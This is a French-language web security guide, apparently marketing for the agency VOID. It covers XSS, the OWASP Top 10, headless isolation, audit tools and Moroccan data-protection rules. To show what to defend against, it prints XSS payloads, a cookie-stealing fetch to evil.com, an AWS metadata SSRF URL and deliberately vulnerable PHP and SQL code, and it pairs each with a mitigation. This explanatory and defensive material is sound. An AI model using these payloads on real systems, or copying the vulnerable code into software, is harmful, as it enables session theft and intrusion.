La sécurité web est un enjeu critique en 2026. Avec +300% d'attaques XSS en 2024, des amendes RGPD jusqu'à 20M€, et des fuites de données quotidiennes, sécuriser vos applications web n'est plus optionnel. Ce guide couvre les vulnérabilités OWASP Top 10, l'architecture Headless pour l'isolation, et les outils professionnels utilisés chez VOID pour auditer et protéger vos plateformes.

🚨 Pourquoi la Sécurité Web est Critique ?

- 🔴 +300% attaques XSS en 2024 (report OWASP)

- 💰 Amendes RGPD/CNDP : jusqu'à 20M€ ou 4% CA

- 📉 Perte de confiance : 60% clients quittent après breach

- 🏦 Conformité bancaire : PCI-DSS, ISO 27001, BAM exigences

- ⚖️ Responsabilité légale : DPO, registre traitements CNDP

🎯 XSS (Cross-Site Scripting) : La Menace #1

Le XSS (Cross-Site Scripting) est une vulnérabilité permettant d'injecter du code JavaScript malveillant dans une page web, exécuté par les navigateurs des victimes. C'est la vulnérabilité web la plus répandue (OWASP Top 10 #3).

Types de XSS

1️⃣ XSS Réfléchi

Payload dans URL, exécuté immédiatement. Victime clique sur lien piégé.

?q=<script>alert(1)</script>2️⃣ XSS Stocké

Payload en BDD, exécuté pour chaque visiteur. Plus dangereux (persistant).

Commentaire: <img src=x onerror=alert(1)>3️⃣ XSS DOM

Manipulation DOM côté client. Pas de passage serveur.

innerHTML = location.hashExemple Attaque XSS Réelle

// Formulaire de recherche vulnérable

<form>

<input type="text" name="q" />

<button>Rechercher</button>

</form>

// Page résultats (PHP vulnérable)

<?php

echo "Résultats pour : " . $_GET['q']; // ❌ Pas d'échappement !

?>

// URL malveillante

https://void.ma/search?q=<script>

fetch('https://evil.com/steal?cookie=' + document.cookie)

</script>

// Conséquences :

// 1. Vol de cookies (session hijacking)

// 2. Vol de tokens CSRF

// 3. Keylogging (enregistrement frappes clavier)

// 4. Redirection phishing

// 5. Téléchargement malwareProtection Contre XSS

1. Frameworks Modernes (Auto-Escape)

Drupal (Twig), Symfony, Laravel : échappement automatique activé par défaut.

// ✅ Drupal/Twig (auto-escape activé)

{{ user_input }} {# Échappement automatique #}

{{ user_input|raw }} {# ❌ Dangereux, éviter ! #}

// ✅ Symfony/Twig

{{ form.name }} {# Échappement automatique #}

// ✅ Laravel/Blade

{{ $userInput }} {{-- Échappement automatique --}}

{!! $userInput !!} {{-- ❌ Dangereux, éviter ! --}}

// ✅ React (Next.js)

<div>{userInput}</div> {/* Échappement automatique */}

<div dangerouslySetInnerHTML={{__html: userInput}} /> {/* ❌ Dangereux */}2. Content Security Policy (CSP)

Header HTTP bloquant exécution JS inline et sources non autorisées.

// Drupal : modules/contrib/csp ou services.yml // Symfony : nelmio/security-bundle // Laravel : bepsvpt/secure-headers Content-Security-Policy: default-src 'self'; script-src 'self' https://cdn.void.ma; style-src 'self' 'unsafe-inline'; img-src 'self' data: https:; connect-src 'self' https://api.void.ma; // Bloque : // - <script> inline (sauf nonce/hash) // - eval(), Function() // - Scripts domaines non autorisés

3. HttpOnly & Secure Cookies (Frameworks)

Cookies sécurisés configurés automatiquement dans Drupal/Symfony/Laravel.

// Drupal (settings.php)

$settings['session_cookie_httponly'] = TRUE;

$settings['session_cookie_secure'] = TRUE;

$settings['session_cookie_samesite'] = 'Strict';

// Symfony (config/packages/framework.yaml)

framework:

session:

cookie_httponly: true

cookie_secure: true

cookie_samesite: strict

// Laravel (config/session.php)

'secure' => true,

'http_only' => true,

'same_site' => 'strict',4. Validation Input (Frameworks)

Symfony Validator, Laravel Validation, Drupal Form API : validation robuste intégrée.

// Symfony Validator use Symfony\Component\Validator\Constraints as Assert; #[Assert\Email] #[Assert\NotBlank] private string $email; // Laravel Validation $validated = $request->validate([ 'email' => 'required|email|max:255', 'username' => 'required|alpha_num|max:50', ]); // Drupal Form API $form['email'] = [ '#type' => 'email', '#required' => TRUE, '#maxlength' => 255, ];

🛡️ OWASP Top 10 (2021) : Vulnérabilités Critiques

L'OWASP Top 10 est le standard industrie des vulnérabilités web critiques. Voici les 10 menaces à connaître absolument :

A01: Broken Access Control

Contrôles d'accès insuffisants. Utilisateurs accèdent à ressources non autorisées.

Exemple : /admin/users?id=123 → changer id=124 pour voir autre utilisateur

A02: Cryptographic Failures

Chiffrement faible/absent. Données sensibles exposées (passwords, cartes bancaires).

Exemple : Mots de passe stockés en MD5 (cassable), transmission HTTP non chiffrée

A03: Injection (SQL, NoSQL, LDAP)

Code malveillant injecté dans requêtes. SQL injection = vol BDD complète.

// ❌ Vulnérable

$query = "SELECT * FROM users WHERE id = " . $_GET['id'];

// ✅ Sécurisé (Prepared Statements)

$stmt = $pdo->prepare("SELECT * FROM users WHERE id = ?");

$stmt->execute([$_GET['id']]);A04: Insecure Design

Failles architecturales. Conception sans threat modeling.

Exemple : Reset password sans CAPTCHA → brute force, absence rate limiting

A05: Security Misconfiguration

Mauvaise configuration. Serveurs mal sécurisés, headers absents, erreurs verboses.

Exemple : Debug mode activé en prod, directory listing, ports ouverts inutiles

A06: Vulnerable Components

Librairies obsolètes. Dépendances avec CVE connues.

Exemple : Log4Shell (CVE-2021-44228), Drupalgeddon, Heartbleed OpenSSL

A07: Authentication Failures

Authentification faible. Brute force, session fixation, passwords faibles.

Exemple : Pas de MFA, tokens prévisibles, session timeout inexistant

A08: Software & Data Integrity Failures

Intégrité compromise. CI/CD pipeline non sécurisé, désérialisation dangereuse.

Exemple : npm install sans vérification checksum, auto-update sans signature

A09: Logging & Monitoring Failures

Logs insuffisants. Attaques non détectées, incident response impossible.

Exemple : Tentatives login échouées non loggées, alerting absent, retention 1 jour

A10: Server-Side Request Forgery (SSRF)

Serveur fait requêtes non intentionnelles. Accès réseau interne, cloud metadata.

Exemple : ?url=http://169.254.169.254/latest/meta-data/ (AWS metadata)



🏗️ Architecture Headless : Sécurité par Isolation

L'architecture Headless (backend CMS séparé du frontend) apporte une sécurité renforcée par isolation. Le backoffice Drupal est physiquement séparé du frontend React/Next.js public.

Avantages Sécurité Headless

🔒 Isolation Backend

- ✓ Backoffice inaccessible depuis internet public

- ✓ URL admin cachée (ex: admin.void.ma, VPN uniquement)

- ✓ Attaque frontend n'atteint pas BDD

- ✓ XSS frontend ne vole pas sessions admin

⚡ Surface d'Attaque Réduite

- ✓ Pas de PHP côté public (frontend statique React)

- ✓ API REST limitée (lecture seule, endpoints publics minimum)

- ✓ Firewall granulaire (WAF Cloudflare sur frontend uniquement)

- ✓ Rate limiting API (protection DDoS, brute force)

Architecture Headless Sécurisée VOID

Architecture 4 couches : Frontend public (CDN) → API Gateway → Backend Drupal (VPN) → BDD isolée

| Couche | Technologies | Sécurité |

|---|---|---|

| 🌐 Frontend Public | React/Next.js (SSG) • Vercel/Netlify (CDN global) • HTTPS (Let's Encrypt) | • WAF Cloudflare (DDoS, XSS) • CSP headers strictes • Statique (pas de PHP) |

| 🔌 API Gateway | Nginx / Kong • Rate limiting • JWT validation | • 100 req/min max • IP whitelist (admin) • Request validation |

| 🔒 Backend Drupal | Drupal 10 CMS • VPN uniquement • HTTPS interne | • 2FA obligatoire • Logs audit (Watchdog) • Firewall UFW/iptables |

| 🗄️ Base de Données | PostgreSQL / MySQL • Réseau privé isolé • TLS 1.3 | • Chiffrement at-rest (LUKS) • Backups chiffrés • User read-only (API) |

🔑 Avantages Sécurité de l'Architecture Headless

1. Frontend compromis

→ BDD inaccessible (réseau privé isolé)

2. Attaque XSS frontend

→ Pas d'accès sessions admin (VPN requis)

3. DDoS frontend

→ Backend protégé (CDN Cloudflare absorbe)

4. Brute force admin

→ VPN + 2FA requis (admin.void.ma)

5. Injection SQL API

→ Prepared statements (Symfony/Doctrine) + user read-only

🔧 Outils Sécurité Professionnels Utilisés chez VOID

VOID utilise une stack complète d'outils professionnels pour auditer, tester, et sécuriser les plateformes web de nos clients.

Acunetix (Scanner Vulnérabilités)

Scanner automatisé leader du marché. Détecte XSS, SQL injection, CSRF, file inclusion, XXE, SSRF, et 7000+ vulnérabilités.

- ✓ Scan automatique mensuel plateformes bancaires

- ✓ Détection XSS stockés (commentaires, profils users)

- ✓ Tests authentification (brute force, session fixation)

- ✓ Rapport conformité PCI-DSS

Burp Suite Professional (Pentest Manuel)

Outil de pentest incontournable. Proxy HTTP, scanner, intruder, repeater, decoder. Tests manuels avancés.

- ✓ Tests pénétration API REST (tampering requêtes)

- ✓ Bypass authentification (JWT manipulation)

- ✓ Détection business logic flaws

- ✓ Fuzzing paramètres (injection avancée)

OWASP ZAP Proxy (Open-Source)

Alternative open-source à Burp Suite. Scanner automatique + manuel, proxy HTTP/HTTPS, fuzzer, spider.

- ✓ CI/CD integration (ZAP Docker, scans automatiques)

- ✓ Baseline scans avant déploiement

- ✓ Tests authentifiés (sessions admin)

- ✓ Ajax spider (applications React/Vue)

Netsparker (Faux Positifs Réduits)

Scanner premium avec taux de faux positifs ultra-faible. Proof-of-Exploit automatique.

- ✓ Audits e-commerce (paiement, panier)

- ✓ Détection SQL injection (proof automatique)

- ✓ Scans applications complexes (multi-steps forms)

- ✓ Rapports clients (executive summary)

XSSer (XSS Exploitation)

Outil spécialisé XSS. Détection automatique XSS réfléchis, stockés, DOM-based. Payloads avancés.

- ✓ Fuzzing formulaires (tous champs inputs)

- ✓ Tests WAF bypass (encoding, obfuscation)

- ✓ XSS DOM-based (analyse JavaScript)

- ✓ Automatisation tests XSS (300+ payloads)

Dirbuster / Gobuster (Directory Enumeration)

Bruteforce répertoires. Découverte fichiers/dossiers cachés (backups, admin panels, config).

- ✓ Détection backups exposés (.sql, .bak, .old)

- ✓ Panels admin cachés (/admin, /wp-admin, /phpmyadmin)

- ✓ Fichiers config (.env, config.php, settings.php)

- ✓ Git/SVN directories (.git, .svn)

🔬 Process Audit Sécurité VOID

Méthodologie Audit en 5 Phases

- 1ReconnaissanceMapping application (sitemap, endpoints, technologies utilisées)

- 2Scan AutomatiqueAcunetix + ZAP Proxy (XSS, SQL injection, OWASP Top 10)

- 3Tests ManuelsBurp Suite (business logic, authentification, autorisations)

- 4ExploitationProof-of-Concept (XSSer, SQLMap, exploits spécifiques)

- 5Rapport & RemédiationRapport exécutif + technique, recommandations, retest après corrections

✅ Checklist Sécurité Web (Audit Interne)

🔐 Authentification & Sessions

- ☐ Passwords hashés (bcrypt, Argon2, min 12 chars)

- ☐ 2FA activé (TOTP, SMS)

- ☐ Rate limiting login (max 5 tentatives/min)

- ☐ Session timeout (15min inactivité)

- ☐ Logout sur tous devices

- ☐ HttpOnly + Secure cookies

🛡️ Protection XSS

- ☐ Output encoding (htmlspecialchars)

- ☐ CSP headers configurés

- ☐ X-XSS-Protection: 1; mode=block

- ☐ Validation input côté serveur

- ☐ Sanitization HTML (DOMPurify)

- ☐ Pas de dangerouslySetInnerHTML (React)

💉 Protection Injection

- ☐ Prepared statements (PDO, ORM)

- ☐ Validation input (whitelist)

- ☐ Escape shell commands (escapeshellarg)

- ☐ LDAP injection protection

- ☐ NoSQL injection (MongoDB sanitize)

- ☐ XML external entities (XXE) disabled

🔒 HTTPS & Crypto

- ☐ HTTPS obligatoire (HSTS)

- ☐ TLS 1.3 minimum

- ☐ Certificat valide (Let's Encrypt)

- ☐ Forward secrecy (ECDHE)

- ☐ Données sensibles chiffrées at-rest

- ☐ Hashing passwords (bcrypt cost 12+)

🚪 Contrôles Accès

- ☐ RBAC (role-based access control)

- ☐ Least privilege principle

- ☐ Validation autorisations serveur

- ☐ IDOR protection (object references)

- ☐ Path traversal protection

- ☐ CSRF tokens (synchronizer pattern)

📊 Logging & Monitoring

- ☐ Logs sécurité centralisés (ELK, Splunk)

- ☐ Login attempts loggés

- ☐ Alerting temps réel (failed auth, XSS)

- ☐ Log retention 90 jours minimum

- ☐ Audit trail (admin actions)

- ☐ SIEM integration (correlations)

⚖️ Conformité RGPD/CNDP au Maroc

🇲🇦 Obligations CNDP (Loi 09-08)

- ✓ Déclaration CNDP : Registre traitements obligatoire

- ✓ DPO (Délégué Protection Données) : Désignation obligatoire si traitement sensible

- ✓ Consentement explicite : Opt-in pour données personnelles

- ✓ Droit accès/rectification : Interface utilisateur RGPD-compliant

- ✓ Chiffrement données : At-rest et in-transit

- ✓ Breach notification : 72h max après détection fuite

Voir notre guide complet :RGPD au Maroc 2025 : Guide Conformité Sites Web

🎯 Conclusion : Sécurité = Investissement, pas Coût

La sécurité web n'est plus optionnelle en 2025. Avec des attaques XSS en hausse de 300%, des amendes RGPD/CNDP jusqu'à 20M€, et des fuites de données quotidiennes, investir dans la sécurité est critique.

Bénéfices Sécurité Web

💰 ROI Financier

- • Éviter amendes RGPD (jusqu'à 20M€)

- • Réduire coûts incidents (50K€-500K€/breach)

- • Conformité PCI-DSS (obligatoire e-commerce)

- • Assurance cyber moins chère

📈 ROI Business

- • Confiance clients (+25% conversions)

- • Badge "Site Sécurisé" (Norton, McAfee)

- • Réputation préservée (presse, social media)

- • Avantage concurrentiel (certifications)

Besoin d'un Audit Sécurité Professionnel ?

VOID réalise des audits sécurité complets avec Acunetix, Burp Suite, ZAP Proxy. Tests pénétration manuels + automatiques, rapport détaillé, remédiation accompagnée.

Demander un Audit Sécurité Gratuit